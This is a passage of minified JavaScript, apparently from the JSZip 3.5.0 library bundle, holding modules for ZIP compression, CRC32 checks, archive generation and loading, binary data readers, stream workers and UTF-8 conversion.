mismatch")})),t},getCompressedWorker:function(){return new n(i.Promise.resolve(this.compressedContent)).withStreamInfo("compressedSize",this.compressedSize).withStreamInfo("uncompressedSize",this.uncompressedSize).withStreamInfo("crc32",this.crc32).withStreamInfo("compression",this.compression)}},o.createWorkerFrom=function(t,e,r){return t.pipe(new s).pipe(new a("uncompressedSize")).pipe(e.compressWorker(r)).pipe(new a("compressedSize")).withStreamInfo("compression",e)},e.exports=o},{"./external":6,"./stream/Crc32Probe":25,"./stream/DataLengthProbe":26,"./stream/DataWorker":27}],3:[function(t,e,r){var i=t("./stream/GenericWorker");r.STORE={magic:"\0\0",compressWorker:function(t){return new i("STORE compression")},uncompressWorker:function(){return new i("STORE decompression")}},r.DEFLATE=t("./flate")},{"./flate":7,"./stream/GenericWorker":28}],4:[function(t,e,r){var i=t("./utils"),n=function(){for(var t,e=[],r=0;r<256;r++){t=r;for(var i=0;i<8;i++)t=1&t?3988292384^t>>>1:t>>>1;e[r]=t}return e}();e.exports=function(t,e){return void 0!==t&&t.length?"string"!==i.getTypeOf(t)?function(t,e,r){var i=n,s=0+r;t^=-1;for(var a=0;a<s;a++)t=t>>>8^i[255&(t^e[a])];return-1^t}(0|e,t,t.length):function(t,e,r){var i=n,s=0+r;t^=-1;for(var a=0;a<s;a++)t=t>>>8^i[255&(t^e.charCodeAt(a))];return-1^t}(0|e,t,t.length):0}},{"./utils":32}],5:[function(t,e,r){r.base64=!1,r.binary=!1,r.dir=!1,r.createFolders=!0,r.date=null,r.compression=null,r.compressionOptions=null,r.comment=null,r.unixPermissions=null,r.dosPermissions=null},{}],6:[function(t,e,r){var i;i="undefined"!=typeof Promise?Promise:t("lie"),e.exports={Promise:i}},{lie:37}],7:[function(t,e,r){var i="undefined"!=typeof Uint8Array&&"undefined"!=typeof Uint16Array&&"undefined"!=typeof Uint32Array,n=t("pako"),s=t("./utils"),a=t("./stream/GenericWorker"),o=i?"uint8array":"array";function h(t,e){a.call(this,"FlateWorker/"+t),this._pako=null,this._pakoAction=t,this._pakoOptions=e,this.meta={}}r.magic="\b\0",s.inherits(h,a),h.prototype.processChunk=function(t){this.meta=t.meta,null===this._pako&&this._createPako(),this._pako.push(s.transformTo(o,t.data),!1)},h.prototype.flush=function(){a.prototype.flush.call(this),null===this._pako&&this._createPako(),this._pako.push([],!0)},h.prototype.cleanUp=function(){a.prototype.cleanUp.call(this),this._pako=null},h.prototype._createPako=function(){this._pako=new n[this._pakoAction]({raw:!0,level:this._pakoOptions.level||-1});var t=this;this._pako.onData=function(e){t.push({data:e,meta:t.meta})}},r.compressWorker=function(t){return new h("Deflate",t)},r.uncompressWorker=function(){return new h("Inflate",{})}},{"./stream/GenericWorker":28,"./utils":32,pako:38}],8:[function(t,e,r){function i(t,e){var r,i="";for(r=0;r<e;r++)i+=String.fromCharCode(255&t),t>>>=8;return i}function n(t,e,r,n,a,p){var c,f,u=t.file,d=t.compression,m=p!==o.utf8encode,y=s.transformTo("string",p(u.name)),g=s.transformTo("string",o.utf8encode(u.name)),v=u.comment,_=s.transformTo("string",p(v)),b=s.transformTo("string",o.utf8encode(v)),P=g.length!==u.name.length,S=b.length!==v.length,w="",x="",E="",k=u.dir,A=u.date,T={crc32:0,compressedSize:0,uncompressedSize:0};e&&!r||(T.crc32=t.crc32,T.compressedSize=t.compressedSize,T.uncompressedSize=t.uncompressedSize);var C=0;e&&(C|=8),m||!P&&!S||(C|=2048);var I,D=0,M=0;k&&(D|=16),"UNIX"===a?(M=798,D|=((I=u.unixPermissions)||(I=k?16893:33204),(65535&I)<<16)):(M=20,D|=63&(u.dosPermissions||0)),c=A.getUTCHours(),c<<=6,c|=A.getUTCMinutes(),c<<=5,c|=A.getUTCSeconds()/2,f=A.getUTCFullYear()-1980,f<<=4,f|=A.getUTCMonth()+1,f<<=5,f|=A.getUTCDate(),P&&(w+="up"+i((x=i(1,1)+i(h(y),4)+g).length,2)+x),S&&(w+="uc"+i((E=i(1,1)+i(h(_),4)+b).length,2)+E);var F="";return F+="\n\0",F+=i(C,2),F+=d.magic,F+=i(c,2),F+=i(f,2),F+=i(T.crc32,4),F+=i(T.compressedSize,4),F+=i(T.uncompressedSize,4),F+=i(y.length,2),F+=i(w.length,2),{fileRecord:l.LOCAL_FILE_HEADER+F+y+w,dirRecord:l.CENTRAL_FILE_HEADER+i(M,2)+F+i(_.length,2)+"\0\0\0\0"+i(D,4)+i(n,4)+y+w+_}}var s=t("../utils"),a=t("../stream/GenericWorker"),o=t("../utf8"),h=t("../crc32"),l=t("../signature");function p(t,e,r,i){a.call(this,"ZipFileWorker"),this.bytesWritten=0,this.zipComment=e,this.zipPlatform=r,this.encodeFileName=i,this.streamFiles=t,this.accumulate=!1,this.contentBuffer=[],this.dirRecords=[],this.currentSourceOffset=0,this.entriesCount=0,this.currentFile=null,this._sources=[]}s.inherits(p,a),p.prototype.push=function(t){var e=t.meta.percent||0,r=this.entriesCount,i=this._sources.length;this.accumulate?this.contentBuffer.push(t):(this.bytesWritten+=t.data.length,a.prototype.push.call(this,{data:t.data,meta:{currentFile:this.currentFile,percent:r?(e+100*(r-i-1))/r:100}}))},p.prototype.openedSource=function(t){this.currentSourceOffset=this.bytesWritten,this.currentFile=t.file.name;var e=this.streamFiles&&!t.file.dir;if(e){var r=n(t,e,!1,this.currentSourceOffset,this.zipPlatform,this.encodeFileName);this.push({data:r.fileRecord,meta:{percent:0}})}else this.accumulate=!0},p.prototype.closedSource=function(t){this.accumulate=!1;var e,r=this.streamFiles&&!t.file.dir,s=n(t,r,!0,this.currentSourceOffset,this.zipPlatform,this.encodeFileName);if(this.dirRecords.push(s.dirRecord),r)this.push({data:(e=t,l.DATA_DESCRIPTOR+i(e.crc32,4)+i(e.compressedSize,4)+i(e.uncompressedSize,4)),meta:{percent:100}});else for(this.push({data:s.fileRecord,meta:{percent:0}});this.contentBuffer.length;)this.push(this.contentBuffer.shift());this.currentFile=null},p.prototype.flush=function(){for(var t=this.bytesWritten,e=0;e<this.dirRecords.length;e++)this.push({data:this.dirRecords[e],meta:{percent:100}});var r,n,a,o,h,p,c=this.bytesWritten-t,f=(r=this.dirRecords.length,n=c,a=t,o=this.zipComment,h=this.encodeFileName,p=s.transformTo("string",h(o)),l.CENTRAL_DIRECTORY_END+"\0\0\0\0"+i(r,2)+i(r,2)+i(n,4)+i(a,4)+i(p.length,2)+p);this.push({data:f,meta:{percent:100}})},p.prototype.prepareNextSource=function(){this.previous=this._sources.shift(),this.openedSource(this.previous.streamInfo),this.isPaused?this.previous.pause():this.previous.resume()},p.prototype.registerPrevious=function(t){this._sources.push(t);var e=this;return t.on("data",(function(t){e.processChunk(t)})),t.on("end",(function(){e.closedSource(e.previous.streamInfo),e._sources.length?e.prepareNextSource():e.end()})),t.on("error",(function(t){e.error(t)})),this},p.prototype.resume=function(){return!!a.prototype.resume.call(this)&&(!this.previous&&this._sources.length?(this.prepareNextSource(),!0):this.previous||this._sources.length||this.generatedError?void 0:(this.end(),!0))},p.prototype.error=function(t){var e=this._sources;if(!a.prototype.error.call(this,t))return!1;for(var r=0;r<e.length;r++)try{e[r].error(t)}catch(t){}return!0},p.prototype.lock=function(){a.prototype.lock.call(this);for(var t=this._sources,e=0;e<t.length;e++)t[e].lock()},e.exports=p},{"../crc32":4,"../signature":23,"../stream/GenericWorker":28,"../utf8":31,"../utils":32}],9:[function(t,e,r){var i=t("../compressions"),n=t("./ZipFileWorker");r.generateWorker=function(t,e,r){var s=new n(e.streamFiles,r,e.platform,e.encodeFileName),a=0;try{t.forEach((function(t,r){a++;var n=function(t,e){var r=t||e,n=i[r];if(!n)throw new Error(r+" is not a valid compression method !");return n}(r.options.compression,e.compression),o=r.options.compressionOptions||e.compressionOptions||{},h=r.dir,l=r.date;r._compressWorker(n,o).withStreamInfo("file",{name:t,dir:h,date:l,comment:r.comment||"",unixPermissions:r.unixPermissions,dosPermissions:r.dosPermissions}).pipe(s)})),s.entriesCount=a}catch(t){s.error(t)}return s}},{"../compressions":3,"./ZipFileWorker":8}],10:[function(t,e,r){function i(){if(!(this instanceof i))return new i;if(arguments.length)throw new Error("The constructor with parameters has been removed in JSZip 3.0, please check the upgrade guide.");this.files={},this.comment=null,this.root="",this.clone=function(){var t=new i;for(var e in this)"function"!=typeof this[e]&&(t[e]=this[e]);return t}}(i.prototype=t("./object")).loadAsync=t("./load"),i.support=t("./support"),i.defaults=t("./defaults"),i.version="3.5.0",i.loadAsync=function(t,e){return(new i).loadAsync(t,e)},i.external=t("./external"),e.exports=i},{"./defaults":5,"./external":6,"./load":11,"./object":15,"./support":30}],11:[function(t,e,r){var i=t("./utils"),n=t("./external"),s=t("./utf8"),a=t("./zipEntries"),o=t("./stream/Crc32Probe"),h=t("./nodejsUtils");function l(t){return new n.Promise((function(e,r){var i=t.decompressed.getContentWorker().pipe(new o);i.on("error",(function(t){r(t)})).on("end",(function(){i.streamInfo.crc32!==t.decompressed.crc32?r(new Error("Corrupted zip : CRC32 mismatch")):e()})).resume()}))}e.exports=function(t,e){var r=this;return e=i.extend(e||{},{base64:!1,checkCRC32:!1,optimizedBinaryString:!1,createFolders:!1,decodeFileName:s.utf8decode}),h.isNode&&h.isStream(t)?n.Promise.reject(new Error("JSZip can't accept a stream when loading a zip file.")):i.prepareContent("the loaded zip file",t,!0,e.optimizedBinaryString,e.base64).then((function(t){var r=new a(e);return r.load(t),r})).then((function(t){var r=[n.Promise.resolve(t)],i=t.files;if(e.checkCRC32)for(var s=0;s<i.length;s++)r.push(l(i[s]));return n.Promise.all(r)})).then((function(t){for(var i=t.shift(),n=i.files,s=0;s<n.length;s++){var a=n[s];r.file(a.fileNameStr,a.decompressed,{binary:!0,optimizedBinaryString:!0,date:a.date,dir:a.dir,comment:a.fileCommentStr.length?a.fileCommentStr:null,unixPermissions:a.unixPermissions,dosPermissions:a.dosPermissions,createFolders:e.createFolders})}return i.zipComment.length&&(r.comment=i.zipComment),r}))}},{"./external":6,"./nodejsUtils":14,"./stream/Crc32Probe":25,"./utf8":31,"./utils":32,"./zipEntries":33}],12:[function(t,e,r){var i=t("../utils"),n=t("../stream/GenericWorker");function s(t,e){n.call(this,"Nodejs stream input adapter for "+t),this._upstreamEnded=!1,this._bindStream(e)}i.inherits(s,n),s.prototype._bindStream=function(t){var e=this;(this._stream=t).pause(),t.on("data",(function(t){e.push({data:t,meta:{percent:0}})})).on("error",(function(t){e.isPaused?this.generatedError=t:e.error(t)})).on("end",(function(){e.isPaused?e._upstreamEnded=!0:e.end()}))},s.prototype.pause=function(){return!!n.prototype.pause.call(this)&&(this._stream.pause(),!0)},s.prototype.resume=function(){return!!n.prototype.resume.call(this)&&(this._upstreamEnded?this.end():this._stream.resume(),!0)},e.exports=s},{"../stream/GenericWorker":28,"../utils":32}],13:[function(t,e,r){var i=t("readable-stream").Readable;function n(t,e,r){i.call(this,e),this._helper=t;var n=this;t.on("data",(function(t,e){n.push(t)||n._helper.pause(),r&&r(e)})).on("error",(function(t){n.emit("error",t)})).on("end",(function(){n.push(null)}))}t("../utils").inherits(n,i),n.prototype._read=function(){this._helper.resume()},e.exports=n},{"../utils":32,"readable-stream":16}],14:[function(t,e,r){e.exports={isNode:"undefined"!=typeof Buffer,newBufferFrom:function(t,e){if(Buffer.from&&Buffer.from!==Uint8Array.from)return Buffer.from(t,e);if("number"==typeof t)throw new Error('The "data" argument must not be a number');return new Buffer(t,e)},allocBuffer:function(t){if(Buffer.alloc)return Buffer.alloc(t);var e=new Buffer(t);return e.fill(0),e},isBuffer:function(t){return Buffer.isBuffer(t)},isStream:function(t){return t&&"function"==typeof t.on&&"function"==typeof t.pause&&"function"==typeof t.resume}}},{}],15:[function(t,e,r){function i(t,e,r){var i,s=a.getTypeOf(e),h=a.extend(r||{},l);h.date=h.date||new Date,null!==h.compression&&(h.compression=h.compression.toUpperCase()),"string"==typeof h.unixPermissions&&(h.unixPermissions=parseInt(h.unixPermissions,8)),h.unixPermissions&&16384&h.unixPermissions&&(h.dir=!0),h.dosPermissions&&16&h.dosPermissions&&(h.dir=!0),h.dir&&(t=n(t)),h.createFolders&&(i=function(t){"/"===t.slice(-1)&&(t=t.substring(0,t.length-1));var e=t.lastIndexOf("/");return 0<e?t.substring(0,e):""}(t))&&m.call(this,i,!0);var f,y="string"===s&&!1===h.binary&&!1===h.base64;r&&void 0!==r.binary||(h.binary=!y),(e instanceof p&&0===e.uncompressedSize||h.dir||!e||0===e.length)&&(h.base64=!1,h.binary=!0,e="",h.compression="STORE",s="string"),f=e instanceof p||e instanceof o?e:u.isNode&&u.isStream(e)?new d(t,e):a.prepareContent(t,e,h.binary,h.optimizedBinaryString,h.base64);var g=new c(t,f,h);this.files[t]=g}function n(t){return"/"!==t.slice(-1)&&(t+="/"),t}var s=t("./utf8"),a=t("./utils"),o=t("./stream/GenericWorker"),h=t("./stream/StreamHelper"),l=t("./defaults"),p=t("./compressedObject"),c=t("./zipObject"),f=t("./generate"),u=t("./nodejsUtils"),d=t("./nodejs/NodejsStreamInputAdapter"),m=function(t,e){return e=void 0!==e?e:l.createFolders,t=n(t),this.files[t]||i.call(this,t,null,{dir:!0,createFolders:e}),this.files[t]};function y(t){return"[object RegExp]"===Object.prototype.toString.call(t)}var g={load:function(){throw new Error("This method has been removed in JSZip 3.0, please check the upgrade guide.")},forEach:function(t){var e,r,i;for(e in this.files)this.files.hasOwnProperty(e)&&(i=this.files[e],(r=e.slice(this.root.length,e.length))&&e.slice(0,this.root.length)===this.root&&t(r,i))},filter:function(t){var e=[];return this.forEach((function(r,i){t(r,i)&&e.push(i)})),e},file:function(t,e,r){if(1!==arguments.length)return t=this.root+t,i.call(this,t,e,r),this;if(y(t)){var n=t;return this.filter((function(t,e){return!e.dir&&n.test(t)}))}var s=this.files[this.root+t];return s&&!s.dir?s:null},folder:function(t){if(!t)return this;if(y(t))return this.filter((function(e,r){return r.dir&&t.test(e)}));var e=this.root+t,r=m.call(this,e),i=this.clone();return i.root=r.name,i},remove:function(t){t=this.root+t;var e=this.files[t];if(e||("/"!==t.slice(-1)&&(t+="/"),e=this.files[t]),e&&!e.dir)delete this.files[t];else for(var r=this.filter((function(e,r){return r.name.slice(0,t.length)===t})),i=0;i<r.length;i++)delete this.files[r[i].name];return this},generate:function(t){throw new Error("This method has been removed in JSZip 3.0, please check the upgrade guide.")},generateInternalStream:function(t){var e,r={};try{if((r=a.extend(t||{},{streamFiles:!1,compression:"STORE",compressionOptions:null,type:"",platform:"DOS",comment:null,mimeType:"application/zip",encodeFileName:s.utf8encode})).type=r.type.toLowerCase(),r.compression=r.compression.toUpperCase(),"binarystring"===r.type&&(r.type="string"),!r.type)throw new Error("No output type specified.");a.checkSupport(r.type),"darwin"!==r.platform&&"freebsd"!==r.platform&&"linux"!==r.platform&&"sunos"!==r.platform||(r.platform="UNIX"),"win32"===r.platform&&(r.platform="DOS");var i=r.comment||this.comment||"";e=f.generateWorker(this,r,i)}catch(t){(e=new o("error")).error(t)}return new h(e,r.type||"string",r.mimeType)},generateAsync:function(t,e){return this.generateInternalStream(t).accumulate(e)},generateNodeStream:function(t,e){return(t=t||{}).type||(t.type="nodebuffer"),this.generateInternalStream(t).toNodejsStream(e)}};e.exports=g},{"./compressedObject":2,"./defaults":5,"./generate":9,"./nodejs/NodejsStreamInputAdapter":12,"./nodejsUtils":14,"./stream/GenericWorker":28,"./stream/StreamHelper":29,"./utf8":31,"./utils":32,"./zipObject":35}],16:[function(t,e,r){e.exports=t("stream")},{stream:void 0}],17:[function(t,e,r){var i=t("./DataReader");function n(t){i.call(this,t);for(var e=0;e<this.data.length;e++)t[e]=255&t[e]}t("../utils").inherits(n,i),n.prototype.byteAt=function(t){return this.data[this.zero+t]},n.prototype.lastIndexOfSignature=function(t){for(var e=t.charCodeAt(0),r=t.charCodeAt(1),i=t.charCodeAt(2),n=t.charCodeAt(3),s=this.length-4;0<=s;--s)if(this.data[s]===e&&this.data[s+1]===r&&this.data[s+2]===i&&this.data[s+3]===n)return s-this.zero;return-1},n.prototype.readAndCheckSignature=function(t){var e=t.charCodeAt(0),r=t.charCodeAt(1),i=t.charCodeAt(2),n=t.charCodeAt(3),s=this.readData(4);return e===s[0]&&r===s[1]&&i===s[2]&&n===s[3]},n.prototype.readData=function(t){if(this.checkOffset(t),0===t)return[];var e=this.data.slice(this.zero+this.index,this.zero+this.index+t);return this.index+=t,e},e.exports=n},{"../utils":32,"./DataReader":18}],18:[function(t,e,r){var i=t("../utils");function n(t){this.data=t,this.length=t.length,this.index=0,this.zero=0}n.prototype={checkOffset:function(t){this.checkIndex(this.index+t)},checkIndex:function(t){if(this.length<this.zero+t||t<0)throw new Error("End of data reached (data length = "+this.length+", asked index = "+t+"). Corrupted zip ?")},setIndex:function(t){this.checkIndex(t),this.index=t},skip:function(t){this.setIndex(this.index+t)},byteAt:function(t){},readInt:function(t){var e,r=0;for(this.checkOffset(t),e=this.index+t-1;e>=this.index;e--)r=(r<<8)+this.byteAt(e);return this.index+=t,r},readString:function(t){return i.transformTo("string",this.readData(t))},readData:function(t){},lastIndexOfSignature:function(t){},readAndCheckSignature:function(t){},readDate:function(){var t=this.readInt(4);return new Date(Date.UTC(1980+(t>>25&127),(t>>21&15)-1,t>>16&31,t>>11&31,t>>5&63,(31&t)<<1))}},e.exports=n},{"../utils":32}],19:[function(t,e,r){var i=t("./Uint8ArrayReader");function n(t){i.call(this,t)}t("../utils").inherits(n,i),n.prototype.readData=function(t){this.checkOffset(t);var e=this.data.slice(this.zero+this.index,this.zero+this.index+t);return this.index+=t,e},e.exports=n},{"../utils":32,"./Uint8ArrayReader":21}],20:[function(t,e,r){var i=t("./DataReader");function n(t){i.call(this,t)}t("../utils").inherits(n,i),n.prototype.byteAt=function(t){return this.data.charCodeAt(this.zero+t)},n.prototype.lastIndexOfSignature=function(t){return this.data.lastIndexOf(t)-this.zero},n.prototype.readAndCheckSignature=function(t){return t===this.readData(4)},n.prototype.readData=function(t){this.checkOffset(t);var e=this.data.slice(this.zero+this.index,this.zero+this.index+t);return this.index+=t,e},e.exports=n},{"../utils":32,"./DataReader":18}],21:[function(t,e,r){var i=t("./ArrayReader");function n(t){i.call(this,t)}t("../utils").inherits(n,i),n.prototype.readData=function(t){if(this.checkOffset(t),0===t)return new Uint8Array(0);var e=this.data.subarray(this.zero+this.index,this.zero+this.index+t);return this.index+=t,e},e.exports=n},{"../utils":32,"./ArrayReader":17}],22:[function(t,e,r){var i=t("../utils"),n=t("../support"),s=t("./ArrayReader"),a=t("./StringReader"),o=t("./NodeBufferReader"),h=t("./Uint8ArrayReader");e.exports=function(t){var e=i.getTypeOf(t);return i.checkSupport(e),"string"!==e||n.uint8array?"nodebuffer"===e?new o(t):n.uint8array?new h(i.transformTo("uint8array",t)):new s(i.transformTo("array",t)):new a(t)}},{"../support":30,"../utils":32,"./ArrayReader":17,"./NodeBufferReader":19,"./StringReader":20,"./Uint8ArrayReader":21}],23:[function(t,e,r){r.LOCAL_FILE_HEADER="PK",r.CENTRAL_FILE_HEADER="PK",r.CENTRAL_DIRECTORY_END="PK",r.ZIP64_CENTRAL_DIRECTORY_LOCATOR="PK",r.ZIP64_CENTRAL_DIRECTORY_END="PK",r.DATA_DESCRIPTOR="PK\b"},{}],24:[function(t,e,r){var i=t("./GenericWorker"),n=t("../utils");function s(t){i.call(this,"ConvertWorker to "+t),this.destType=t}n.inherits(s,i),s.prototype.processChunk=function(t){this.push({data:n.transformTo(this.destType,t.data),meta:t.meta})},e.exports=s},{"../utils":32,"./GenericWorker":28}],25:[function(t,e,r){var i=t("./GenericWorker"),n=t("../crc32");function s(){i.call(this,"Crc32Probe"),this.withStreamInfo("crc32",0)}t("../utils").inherits(s,i),s.prototype.processChunk=function(t){this.streamInfo.crc32=n(t.data,this.streamInfo.crc32||0),this.push(t)},e.exports=s},{"../crc32":4,"../utils":32,"./GenericWorker":28}],26:[function(t,e,r){var i=t("../utils"),n=t("./GenericWorker");function s(t){n.call(this,"DataLengthProbe for "+t),this.propName=t,this.withStreamInfo(t,0)}i.inherits(s,n),s.prototype.processChunk=function(t){if(t){var e=this.streamInfo[this.propName]||0;this.streamInfo[this.propName]=e+t.data.length}n.prototype.processChunk.call(this,t)},e.exports=s},{"../utils":32,"./GenericWorker":28}],27:[function(t,e,r){var i=t("../utils"),n=t("./GenericWorker");function s(t){n.call(this,"DataWorker");var e=this;this.dataIsReady=!1,this.index=0,this.max=0,this.data=null,this.type="",this._tickScheduled=!1,t.then((function(t){e.dataIsReady=!0,e.data=t,e.max=t&&t.length||0,e.type=i.getTypeOf(t),e.isPaused||e._tickAndRepeat()}),(function(t){e.error(t)}))}i.inherits(s,n),s.prototype.cleanUp=function(){n.prototype.cleanUp.call(this),this.data=null},s.prototype.resume=function(){return!!n.prototype.resume.call(this)&&(!this._tickScheduled&&this.dataIsReady&&(this._tickScheduled=!0,i.delay(this._tickAndRepeat,[],this)),!0)},s.prototype._tickAndRepeat=function(){this._tickScheduled=!1,this.isPaused||this.isFinished||(this._tick(),this.isFinished||(i.delay(this._tickAndRepeat,[],this),this._tickScheduled=!0))},s.prototype._tick=function(){if(this.isPaused||this.isFinished)return!1;var t=null,e=Math.min(this.max,this.index+16384);if(this.index>=this.max)return this.end();switch(this.type){case"string":t=this.data.substring(this.index,e);break;case"uint8array":t=this.data.subarray(this.index,e);break;case"array":case"nodebuffer":t=this.data.slice(this.index,e)}return this.index=e,this.push({data:t,meta:{percent:this.max?this.index/this.max*100:0}})},e.exports=s},{"../utils":32,"./GenericWorker":28}],28:[function(t,e,r){function i(t){this.name=t||"default",this.streamInfo={},this.generatedError=null,this.extraStreamInfo={},this.isPaused=!0,this.isFinished=!1,this.isLocked=!1,this._listeners={data:[],end:[],error:[]},this.previous=null}i.prototype={push:function(t){this.emit("data",t)},end:function(){if(this.isFinished)return!1;this.flush();try{this.emit("end"),this.cleanUp(),this.isFinished=!0}catch(t){this.emit("error",t)}return!0},error:function(t){return!this.isFinished&&(this.isPaused?this.generatedError=t:(this.isFinished=!0,this.emit("error",t),this.previous&&this.previous.error(t),this.cleanUp()),!0)},on:function(t,e){return this._listeners[t].push(e),this},cleanUp:function(){this.streamInfo=this.generatedError=this.extraStreamInfo=null,this._listeners=[]},emit:function(t,e){if(this._listeners[t])for(var r=0;r<this._listeners[t].length;r++)this._listeners[t][r].call(this,e)},pipe:function(t){return t.registerPrevious(this)},registerPrevious:function(t){if(this.isLocked)throw new Error("The stream '"+this+"' has already been used.");this.streamInfo=t.streamInfo,this.mergeStreamInfo(),this.previous=t;var e=this;return t.on("data",(function(t){e.processChunk(t)})),t.on("end",(function(){e.end()})),t.on("error",(function(t){e.error(t)})),this},pause:function(){return!this.isPaused&&!this.isFinished&&(this.isPaused=!0,this.previous&&this.previous.pause(),!0)},resume:function(){if(!this.isPaused||this.isFinished)return!1;var t=this.isPaused=!1;return this.generatedError&&(this.error(this.generatedError),t=!0),this.previous&&this.previous.resume(),!t},flush:function(){},processChunk:function(t){this.push(t)},withStreamInfo:function(t,e){return this.extraStreamInfo[t]=e,this.mergeStreamInfo(),this},mergeStreamInfo:function(){for(var t in this.extraStreamInfo)this.extraStreamInfo.hasOwnProperty(t)&&(this.streamInfo[t]=this.extraStreamInfo[t])},lock:function(){if(this.isLocked)throw new Error("The stream '"+this+"' has already been used.");this.isLocked=!0,this.previous&&this.previous.lock()},toString:function(){var t="Worker "+this.name;return this.previous?this.previous+" -> "+t:t}},e.exports=i},{}],29:[function(t,e,r){var i=t("../utils"),n=t("./ConvertWorker"),s=t("./GenericWorker"),a=t("../base64"),o=t("../support"),h=t("../external"),l=null;if(o.nodestream)try{l=t("../nodejs/NodejsStreamOutputAdapter")}catch(t){}function p(t,e,r){var a=e;switch(e){case"blob":case"arraybuffer":a="uint8array";break;case"base64":a="string"}try{this._internalType=a,this._outputType=e,this._mimeType=r,i.checkSupport(a),this._worker=t.pipe(new n(a)),t.lock()}catch(t){this._worker=new s("error"),this._worker.error(t)}}p.prototype={accumulate:function(t){return e=this,r=t,new h.Promise((function(t,n){var s=[],o=e._internalType,h=e._outputType,l=e._mimeType;e.on("data",(function(t,e){s.push(t),r&&r(e)})).on("error",(function(t){s=[],n(t)})).on("end",(function(){try{var e=function(t,e,r){switch(t){case"blob":return i.newBlob(i.transformTo("arraybuffer",e),r);case"base64":return a.encode(e);default:return i.transformTo(t,e)}}(h,function(t,e){var r,i=0,n=null,s=0;for(r=0;r<e.length;r++)s+=e[r].length;switch(t){case"string":return e.join("");case"array":return Array.prototype.concat.apply([],e);case"uint8array":for(n=new Uint8Array(s),r=0;r<e.length;r++)n.set(e[r],i),i+=e[r].length;return n;case"nodebuffer":return Buffer.concat(e);default:throw new Error("concat : unsupported type '"+t+"'")}}(o,s),l);t(e)}catch(e){n(e)}s=[]})).resume()}));var e,r},on:function(t,e){var r=this;return"data"===t?this._worker.on(t,(function(t){e.call(r,t.data,t.meta)})):this._worker.on(t,(function(){i.delay(e,arguments,r)})),this},resume:function(){return i.delay(this._worker.resume,[],this._worker),this},pause:function(){return this._worker.pause(),this},toNodejsStream:function(t){if(i.checkSupport("nodestream"),"nodebuffer"!==this._outputType)throw new Error(this._outputType+" is not supported by this method");return new l(this,{objectMode:"nodebuffer"!==this._outputType},t)}},e.exports=p},{"../base64":1,"../external":6,"../nodejs/NodejsStreamOutputAdapter":13,"../support":30,"../utils":32,"./ConvertWorker":24,"./GenericWorker":28}],30:[function(t,e,r){if(r.base64=!0,r.array=!0,r.string=!0,r.arraybuffer="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array,r.nodebuffer="undefined"!=typeof Buffer,r.uint8array="undefined"!=typeof Uint8Array,"undefined"==typeof ArrayBuffer)r.blob=!1;else{var i=new ArrayBuffer(0);try{r.blob=0===new Blob([i],{type:"application/zip"}).size}catch(t){try{var n=new(self.BlobBuilder||self.WebKitBlobBuilder||self.MozBlobBuilder||self.MSBlobBuilder);n.append(i),r.blob=0===n.getBlob("application/zip").size}catch(t){r.blob=!1}}}try{r.nodestream=!!t("readable-stream").Readable}catch(t){r.nodestream=!1}},{"readable-stream":16}],31:[function(t,e,r){for(var i=t("./utils"),n=t("./support"),s=t("./nodejsUtils"),a=t("./stream/GenericWorker"),o=new Array(256),h=0;h<256;h++)o[h]=252<=h?6:248<=h?5:240<=h?4:224<=h?3:192<=h?2:1;function l(){a.call(this,"utf-8 decode"),this.leftOver=null}function p(){a.call(this,"utf-8 encode")}o[254]=o[254]=1,r.utf8encode=function(t){return n.nodebuffer?s.newBufferFrom(t,"utf-8"):function(t){var e,r,i,s,a,o=t.length,h=0;for(s=0;s<o;s++)55296==(64512&(r=t.charCodeAt(s)))&&s+1<o&&56320==(64512&(i=t.charCodeAt(s+1)))&&(r=65536+(r-55296<<10)+(i-56320),s++),h+=r<128?1:r<2048?2:r<65536?3:4;for(e=n.uint8array?new Uint8Array(h):new Array(h),s=a=0;a<h;s++)55296==(64512&(r=t.charCodeAt(s)))&&s+1<o&&56320==(64512&(i=t.charCodeAt(s+1)))&&(r=65536+(r-55296<<10)+(i-56320),s++),r<128?e[a++]=r:(r<2048?e[a++]=192|r>>>6:(r<65536?e[a++]=224|r>>>12:(e[a++]=240|r>>>18,e[a++]=128|r>>>12&63),e[a++]=128|r>>>6&63),e[a++]=128|63&r);return e}(t)},r.utf8decode=function(t){return n.nodebuffer?i.transformTo("nodebuffer",t).toString("utf-8"):function(t){var e,r,n,s,a=t.length,h=new Array(2*a);for(e=r=0;e<a;)if((n=t[e++])<128)h[r++]=n;else if(4<(s=o[n]))h[r++]=65533,e+=s-1;else{for(n&=2===s?31:3===s?15:7;1<s&&e<a;)n=n<<6|63&t[e++],s--;1<s?h[r++]=65533:n<65536?h[r++]=n:(n-=65536,h[r++]=55296|n>>10&1023,h[r++]=56320|1023&n)}return h.length!==r&&(h.subarray?h=h.subarray(0,r):h.length=r),i.applyFromCharCode(h)}(t=i.transformTo(n.uint8array?"uint8array":"array",t))},i.inherits(l,a),l.prototype.processChunk=function(t){var e=i.transformTo(n.uint8array?"uint8array":"array",t.data);if(this.leftOver&&this.leftOver.length){if(n.uint8array){var s=e;(e=new Uint8Array(s.length+this.leftOver.length)).set(this.leftOver,0),e.set(s,this.leftOver.length)}else e=this.leftOver.concat(e);this.leftOver=null}var a=function(t,e){var r;for((e=e||t.length)>t.length&&(e=t.length),r=e-1;0<=r&&128==(192&t[r]);)r--;return r<0||0===r?e:r+o[t[r]]>e?r:e}(e),h=e;a!==e.length&&(n.uint8array?(h=e.subarray(0,a),this.leftOver=e.subarray(a,e.length)):(h=e.slice(0,a),this.leftOver=e.slice(a,e.length))),this.push({data:r.utf8decode(h),meta:t.meta})},l.prototype.flush=function(){this.leftOver&&this.leftOver.length&&(this.push({data:r.utf8decode(this.leftOver),meta:{}}),this.leftOver=null)},r.Utf8DecodeWorker=l,i.inherits(p,a),p.prototype.processChunk=function(t){this.push({data:r.utf8encode(t.data),meta:t.meta})},r.Utf8EncodeWorker=p},{"./nodejsUtils":14,"./stream/GenericWorker":28,"./support":30,"./utils":32}],32:[function(t,e,r){var i=t("./support"),n=t("./base64"),s=t("./nodejsUtils"),a=t("set-immediate-shim"),o=t("./external");function h(t){return t}function l(t,e){for(var r=0;r<t.length;++r)e[r]=255&t.charCodeAt(r);return e}r.newBlob=function(t,e){r.checkSupport("blob");try{return new Blob([t],{type:e})}catch(r){try{var i=new(self.BlobBuilder||self.WebKitBlobBuilder||self.MozBlobBuilder||self.MSBlobBuilder);return i.append(t),i.getBlob(e)}catch(t){throw new Error("Bug : can't construct the Blob.")}}};var p={stringifyByChunk:function(t,e,r){var i=[],n=0,s=t.length;if(s<=r)return 